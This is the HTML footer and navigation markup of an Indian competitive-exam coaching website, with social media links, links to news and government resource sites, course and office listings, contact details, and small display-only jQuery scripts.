                    <a href="https://youtube.com/@reliable_academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/youtube-icon.png" width="30" alt="YouTube | Reliable Academy"></a>
                    <!--<a href="https://api.whatsapp.com/send?phone=919222333999&text=I%20came%20across%20your%20website%20,I%20would%20like%20to%20have%20more%20information%20about" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapp.webp" width="25" alt="Whatsapp | Reliable Academy"></a>-->
                    <a href="https://t.me/joinchat/AAAAAECcqoEoIWvpJ6cTkg" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/telegram.webp" width="30" alt="Telegram | Reliable Academy"></a>
                </p>
            </div>
        </div>
        <div class="clearfix"></div>

        <div class="col-md-12">
            <hr>
        </div>
        <div class="clearfix"></div>

        <div class="col-md-12">
            <div class="resources">
                <h4 class="fus">Our Resources</h4>
                <span class="hline"></span>
                <div class="row">
                    
                     <div class="resources-grid-container">
                    <div class="grid-item-resources">
                    <a href="https://www.thehindu.com/" title="The Hindu | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu | Reliable IAS" title="The Hindu | Reliable IAS" /></a>
                      </div>
                     <div class="grid-item-resources">
                    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau | Reliable IAS" title="Press Information Bureau | Reliable IAS" /></a>
                      </div>
                      <div class="grid-item-resources">
                      <a href="https://indianexpress.com/" title="The Indian Express | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.loksatta.com/" title="The Loksatta | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="The loksatta gov | Reliable IAS" title="The Loksatta gov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://upsc.gov.in/" title="The UPSC Gov | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/upsc-logo.webp" alt="the UPSC | Reliable IAS" title="The UPSC gov | Reliable IAS" /></a>
                         </div>
                         
                          <div class="grid-item-resources">
                      <a href="https://mpsc.gov.in/home" title="The MPSC Govt | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/mpsc-logo.webp" alt="The MPSC Govt |Reliable IAS" title="The MPSC Govt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://ssc.nic.in/" title="The SSC | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/ssc-resc-logo.webp" alt="The SSC Govnt | Reliable IAS" title="The SSC Govnt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://www.rbi.org.in/" title="My RBI | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/rbi-bank.webp" alt="My RBI | Reliable IAS" title="My RBI | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://indianrailways.gov.in/" title="My Railway | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/railways-logo.webp" alt="My Railways | Reliable IAS" title="My Railways | Reliable IAS" /></a>
                         </div>
                         
                         <div class="grid-item-resources">
                      <a href="https://maharashtratimes.com/" title="The Maharashtra times | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/maharashtra-times.webp" alt="the Maharashtra times | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.mygov.in/" title="The MyGov India | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="the MyGov Government | Reliable IAS" title="The MyGov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="#" title="The Aaple sarkar | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="The Aaple Sarkar Government |Reliable IAS" title="The Aaple Sarkar |Reliable IAS" /></a>
                         </div>
                          
                         </div>
                    
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.thehindu.com/" title="The Hindu | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu" title="The Hindu | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau" title="Press Information Bureau | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://indianexpress.com/" title="The Indian Express | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express" title="The Indian Express | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.loksatta.com/" title="Loksatta | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="loksatta" title="Loksatta | Reliable Academy" /></a>-->
                    <!--</div>-->
                    
                    <!-- <div class="col-sm-2">-->
                    <!--    <a href="https://upsc.gov.in/" title="UPSC | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/upsc-logo.webp" alt="UPSC" title="UPSC | Reliable Academy" /></a>-->
                    <!--</div>-->
                    
                    <!-- <div class="col-sm-2">
                        <a href="https://maharashtratimes.com/" title="Maharashtra Times | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/maharashtra-times.webp" alt="maharashtra times" title="Maharashtra Times | Reliable Academy" /></a>
                    </div> -->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="https://www.mygov.in/" title="My Gov | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="my gov" title="My Gov | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-2">-->
                    <!--    <a href="#" title="Aaple sarkar | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="aaple sarkar" title="Aaple sarkar | Reliable Academy" /></a>-->
                    <!--</div>-->
                </div>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

<div class="copyright row footermargin">
    <div class="row" style="width: 100%;">
        <div class="col-md-6">
            <p>Copyright <i class="fa fa-copyright"></i> - 2026. Reliable Academy Pvt. Ltd. &nbsp; | &nbsp; All rights reserved.</p>
        </div>
        <div class="col-md-6 text-right">
            <p>
                <a href="https://reliableacademy.com/privacy-policy/" target="_blank" rel="noreferrer" title="Privacy Policy | Reliable Academy">Privacy Policy</a>
                <a href="https://reliableacademy.com/term-conditions/" target="_blank" rel="noreferrer" title="Terms & Conditions | Reliable Academy">Terms & Conditions</a>
                <a href="https://reliableacademy.com/refund-policy/" target="_blank" rel="noreferrer" title="Refund Policy | Reliable Academy">Refund Policy</a>
                <a href="https://reliableacademy.com/sitemap.xml">Sitemap</a>
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>      </div>
      
<div class="footernew ftbox" style='margin-left: 0 !important;'>
    <div class="row">
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Reliable</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/aboutus/">About Us</a></li>
                    <li><a href="https://reliableacademy.com/why-reliable/">Why Reliable</a></li>
                    <li><a href="https://reliableacademy.com/mentors/">Our Mentors</a></li>
                    <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                    <li><a href="https://reliableacademy.com/faq/">FAQ - Courses, Exams</a></li>
                    <li><a href="https://reliableacademy.com/blog/">Our Blogs</a></li>
                    <li><a href="https://reliableacademy.com/contactus/">Contact Us</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Information</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/offline-courses/">Offline Courses</a></li>
                    <li><a href="https://reliableacademy.com/our-publications/">Publication Books</a></li>
                    <li><a href="https://reliableacademy.com/important-magazines/">Free Magazines</a></li>
                    <li><a href="https://reliableacademy.com/results/">Our Results</a></li>
                    <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                    <li><a href="https://reliableacademy.com/latest-videos/">Video Gallery</a></li>
                    <li><a href="https://reliableacademy.com/testimonials/">Testimonials</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Courses</h4>
                <span class="hline"></span>

                <ul>
                                                    <li><a href="https://reliableacademy.com/course/upsc/">UPSC - IAS - IPS - IFS</a></li>
                                                                <li><a href="https://reliableacademy.com/course/mpsc/">MPSC - PSI - STI - ASO</a></li>
                                                                <li><a href="https://reliableacademy.com/course/ssc/">SSC - CGL - CHSL - MTS</a></li>
                                                                <li><a href="https://reliableacademy.com/course/bank/">Bank - RBI - SBI - IBPS</a></li>
                                                                <li><a href="https://reliableacademy.com/course/railway/">Railway - NTPC - Group D</a></li>
                                                    <li><a href="https://reliableacademy.com/course/psu/">PSU - Ministry</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Locations</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/reliable-academy-delhi/">Delhi Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-mumbai/">Mumbai Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-thane/">Thane Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-pune/">Pune Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-kalyan/">Kalyan Office</a></li>
                    <!-- <li><a href="https://reliableacademy.com/reliable-academy-borivali/">Borivali Office</a></li>
                    <li><a href="https://reliableacademy.com/reliable-academy-nerul/">Nerul Office</a></li> -->
                </ul>
            </div>
        </div>
        <div class="clearfix"></div>

        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Trending Topics</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/offline-courses/mpsc-psi-sti-aso/">MPSC Syllabus</a></li>
                    <li><a href="https://reliableacademy.com/offline-courses/upsc-ias-ips-ifs/">UPSC Syllabus</a></li>
                    <li><a href="https://reliableacademy.com/offline-courses/bank-ssc-railway/">BANK Syllabus</a></li>
                    <li><a href="https://reliableacademy.com/boosterList/mpsc/">MPSC Booklist</a></li>
                    <li><a href="https://reliableacademy.com/boosterList/upsc/">UPSC Booklist</a></li>
                    <li><a href="https://reliableacademy.com/boosterList/mpsc/">BANK Booklist</a></li>
                    <li><a href="https://reliableacademy.com/pdflist/mpsc/">MPSC Pdf & Materials</a></li>
                    <li><a href="https://reliableacademy.com/pdflist/upsc/">UPSC Pdf & Materials</a></li>
                    <li><a href="https://reliableacademy.com/pdflist/bank/">BANK Pdf & Materials</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Important Links</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/mpsc-classes-thane/">MPSC Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/upsc-classes-thane/">UPSC Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/bank-classes-thane/">Bank Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/ssc-classes-thane/">SSC Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/railway-classes-thane/">Railway Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-thane/">Best Coaching Class in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-mumbai/">Best Coaching Class in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-kalyan/">Best Coaching Class in Kalyan</a></li>
                    <li><a href="https://reliableacademy.com/best-coaching-class-pune/">Best Coaching Class in Pune</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Important Links</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-thane/">Best MPSC Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-upsc-coaching-class-thane/">Best UPSC Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-bank-coaching-class-thane/">Best Banking Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-ssc-coaching-class-thane/">Best SSC Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-railway-coaching-class-thane/">Best Railway Coaching Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-mumbai/">Best MPSC Coaching Classes in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/best-upsc-coaching-class-mumbai/">Best UPSC Coaching Classes in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/best-bank-coaching-class-mumbai/">Best Banking Coaching Classes in Mumbai</a></li>
                    <li><a href="https://reliableacademy.com/upsc-coaching-in-dadar/">Best UPSC Coaching in Dadar</a></li>
                </ul>
            </div>
        </div>
        <div class="col-md-3" style="display: none;">
            <div class="fbox">
                <h4>Important Links</h4>
                <span class="hline"></span>

                <ul>
                    <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/mpsc-coaching-classes-maharashtra/">Coaching Classes in Maharashtra</a></li>
                    <li><a href="https://reliableacademy.com/upsc-coaching-classes-maharashtra/">Best Coaching Classes in Maharashtra</a></li>
                    <li><a href="https://reliableacademy.com/competitive-exam-classes-thane/">Competitive Exam Classes in Thane</a></li>
                    <li><a href="https://reliableacademy.com/competitive-exam-classes-mumbai/">Competitive Exam Classes in Mumbai</a></li>
                </ul>
            </div>
        </div>
        <div class="clearfix"></div>

        <!-- <i class="fa fa-angle-right"></i> &nbsp;  -->

        <div class="col-md-12">
            <hr>
        </div>
        <div class="clearfix"></div>
        
        <!--comment start-->

         <div class="col-md-6">
            <div class="fbox fbox1">
                <div class="admissions1">
                    <img src="https://reliableacademy.com/assets/images/phone-r.webp" alt="Online & Offline Courses Enquiry" title="Online & Offline Courses Enquiry" />
                    <p>Call For Counselling</p>
                    <h4><a href="tel:+919222333999">9222 333 999</a></h4>
                </div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="fbox fbox1">
                <h4 style="display: none;">Connect Us - <a href="mailto:thereliableacademy@gmail.com" class="emailus">thereliableacademy@gmail.com</a></h4>
                <h4 class="fus"><a href="https://www.instagram.com/reliable_academy1/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/instagram.webp" width="25" alt="Instagram | Reliable Academy" class="footer-icon"></a>
                
                    <a href="https://t.me/Reliable_Academy1" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/telegram.webp" width="25" alt="Telegram | Reliable Academy" class="footer-icon"></a>
                    <a href="https://www.facebook.com/Reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/communication.webp" width="25" alt="Facebook | Reliable Academy" class="footer-icon"></a>
                    <a href="https://youtube.com/@reliable_academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/youtube-icon.png" width="25" alt="YouTube | Reliable Academy" class="footer-icon"></a>
                    <a href="https://www.linkedin.com/company/reliable-academy-india/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/linkedin.png" width="25" alt="linkedin | Reliable Academy" class="footer-icon"></a>
                    <a href="https://x.com/reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/twitter-icon.png" width="25" alt="linkedin | Reliable Academy" class="footer-icon"></a>
                </h4>
            </div>
        </div>
        <div class="clearfix"></div>

         <div class="col-md-12">
            <hr style="display: block;">
        </div>
        <div class="clearfix"></div> 
        
        <!--comment end-->

        <div class="col-md-12">
            <div class="resources" id="our-resources">
                <h4 class="fus">Our Resources</h4>
                <span class="hline"></span>
                <div class="row" id="formobilescroll">
                    
                      <div class="resources-grid-container">
                    <div class="grid-item-resources">
                    <a href="https://www.thehindu.com/" title="The Hindu | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu | Reliable IAS" title="The Hindu | Reliable IAS" /></a>
                      </div>
                     <div class="grid-item-resources">
                    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau | Reliable IAS" title="Press Information Bureau | Reliable IAS" /></a>
                      </div>
                      <div class="grid-item-resources">
                      <a href="https://indianexpress.com/" title="The Indian Express | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.loksatta.com/" title="The Loksatta | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="The loksatta gov | Reliable IAS" title="The Loksatta gov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://upsc.gov.in/" title="The UPSC Gov | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/upsc-logo.webp" alt="the UPSC | Reliable IAS" title="The UPSC gov | Reliable IAS" /></a>
                         </div>
                         
                          <div class="grid-item-resources">
                      <a href="https://mpsc.gov.in/home" title="The MPSC Govt | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/mpsc-logo.webp" alt="The MPSC Govt |Reliable IAS" title="The MPSC Govt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://ssc.nic.in/" title="The SSC | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/ssc-resc-logo.webp" alt="The SSC Govnt | Reliable IAS" title="The SSC Govnt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://www.rbi.org.in/" title="My RBI | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/rbi-bank.webp" alt="My RBI | Reliable IAS" title="My RBI | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://indianrailways.gov.in/" title="My Railway | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/railways-logo.webp" alt="My Railways | Reliable IAS" title="My Railways | Reliable IAS" /></a>
                         </div>
                         
                         <div class="grid-item-resources">
                      <a href="https://maharashtratimes.com/" title="The Maharashtra times | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/maharashtra-times.webp" alt="the Maharashtra times | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.mygov.in/" title="The MyGov India | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="the MyGov Government | Reliable IAS" title="The MyGov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="#" title="The Aaple sarkar | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="The Aaple Sarkar Government |Reliable IAS" title="The Aaple Sarkar |Reliable IAS" /></a>
                         </div>
                          
                         </div>
                    
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.thehindu.com/" title="The Hindu | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu" title="The Hindu | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau" title="Press Information Bureau | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://indianexpress.com/" title="The Indian Express | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express" title="The Indian Express | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.loksatta.com/" title="Loksatta | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="loksatta" title="Loksatta | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.mygov.in/" title="My Gov | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="my gov" title="My Gov | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="#" title="Aaple sarkar | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="aaple sarkar" title="Aaple Sarkar | Reliable Academy" /></a>-->
                    <!--</div>-->
                </div>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

<script>
    $(document).ready(function() {
        $("#our-resources").delay(2000).fadeIn(500);
    });
</script>      <div class="copyright1" id="copyright1" style='margin-left: 0 !important;'>
    <div class="row">
        <div class="col-lg-6">
            <p>Copyright <i class="fa fa-copyright"></i> - 2026. Reliable Academy Pvt. Ltd. &nbsp; | &nbsp; All rights reserved.</p>
        </div>
        <div class="col-lg-6 text-right">
            <p>
                <a href="https://reliableacademy.com/privacy-policy/" target="_blank" title="Privacy Policy | Reliable Academy">Privacy Policy</a>
                <a href="https://reliableacademy.com/term-conditions/" target="_blank" title="Terms & Conditions | Reliable Academy">Terms & Conditions</a>
                <a href="https://reliableacademy.com/refund-policy/" target="_blank" title="Refund Policy | Reliable Academy">Refund Policy</a>
                <a href="https://reliableacademy.com/sitemap.xml">Sitemap</a>
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

<script>
    $(document).ready(function() {
        $(window).resize(function() {
            if($(window).width() <= 480){
                $("#copyright1").delay(2000).fadeIn(500);
            }
        });
    });
</script>    </div>
  </div>
</div>
<div class="d-block d-sm-none d-md-block d-lg-none footermobilemenus" > 

 	<div class="row text-center footer-stickymenu footermenus" id="mmenu" style="position: fixed;bottom: 0px ;box-shadow: 0px -2px 3px rgba(58, 58, 146, 0.35);padding: 0 15px; background-color:#fff;z-index: 9999;width: 105%;">

    <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-home1.svg" style="height: 30px;width:auto;" alt="Home"><span>Home</span></a></h4>

    </div>

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/posts/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-study3.svg" style="height: 30px;width:auto;" alt="Study+"><span>Study+</span></a></h4>-->

    <!--</div>-->

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/faq/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-faq1.svg" style="height: 30px;width:auto;" alt="FAQ"><span>FAQ</span></a></h4>-->

    <!--</div>-->

    

   <!--<div class="col p1">-->

   <!--   <h4 class="fm "><a href="https://reliableacademy.com/quiz/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-quiz1.svg" style="height: 30px;width:auto;" alt="Quiz"><span>Quiz</span></a></h4>-->

   <!-- </div>-->

   

   <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/ebooks/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/ebook.png" style="height: 30px;width:auto;" alt="Quiz"><span>E-book</span></a></h4>

    </div>

    

    <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/online-course-category/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-live2.svg" style="height: 30px;width:auto;" alt="Live"><span>Online </span></a></h4>

    </div>

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/online-course-category/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/online-course.png" style="height: 30px;width:auto;" alt="Live"><span>Online</span></a></h4>-->

    <!--</div>-->

    

    <!--  <div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/allcourses/upsc" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/online-classes-icons.png" style="height: 30px;width:auto;" alt="Online"><span>Online</span></a></h4>-->

    <!--</div>-->

    

     <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/online-test-series/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/online-test.png" style="height: 30px;width:auto;" alt="FAQ"><span>Test</span></a></h4>

    </div>

    

    

     <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/quiz/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-quiz1.svg" style="height: 30px;width:auto;" alt="Quiz"><span>Quiz</span></a></h4>

    </div>

    

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/enquiry/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/phone-call (2).png" style="height: 25px;width:auto;" alt="FAQ"><span>Enquiry</span></a></h4>-->

    <!--</div>-->

    

    <!-- <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/job-alert/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/ic_job_alert.png" style="height:25px;width:auto;" alt="Govt. Job Alerts"><br><span>Job Alerts</span></a></h4>

    </div>

    <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/current-affairs/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/ic_news.webp" style="height:25px;width:auto;" alt="Current Affairs"><br><span>Curr. Affairs</span></a></h4>

    </div> -->

	</div>

</div>      



<div class="d-none d-sm-block d-md-block d-lg-block" > 

 	<div class="icon-bar">

		<!-- <a class="hover13" href="https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer" target="_blank" title="Android App | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/playstore.webp" width="25" alt="Android App | Reliable Academy"></a> -->

    <a class="hover13" href="https://www.instagram.com/reliable_ias/" target="_blank" title="Instagram | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/instgram.webp" width="25" alt="Instagram | Reliable Academy"></a>

		<a class="hover13" href="https://t.me/joinchat/AAAAAECcqoEoIWvpJ6cTkg" target="_blank" title="Telegram | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/telegram-logo.webp" width="25" alt="Telegram | Reliable Academy"></a>

		<a class="hover13" href="https://www.youtube.com/channel/UC7iyV7rkWhi3pOHVvnQIJgA/" target="_blank" title="Youtube | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/youtube-icon.png" width="25" alt="Youtube | Reliable Academy"></a>

		<a class="hover13" href="https://api.whatsapp.com/send?phone=919222333999&text=I%20came%20across%20your%20website%20,I%20would%20like%20to%20have%20more%20information%20about" target="_blank" title="Whatsapp | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="Whatsapp | Reliable Academy"></a>

		<a class="hover13" href="https://www.facebook.com/Reliableacademy/" target="_blank" title="Facebook | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy"></a>

    <a class="hover13" href="#" data-toggle="modal" data-target=".bd-example222-modal-lg" target="_blank" title="Invite a friend"><img src="https://reliableacademy.com/assets/new_website/images/invite.webp" width="25" alt="Invite a friend"></a>

	</div>

</div>



<div class="admissions" >

  <img src="https://reliableacademy.com/assets/images/icon-call-now.gif" alt="Online & Offline Courses Enquiry" title="Online & Offline Courses Enquiry" />

  <p>Call For Counselling</p>

  <h4><a href="tel:+919222333999">9222 333 999</a></h4>

</div>



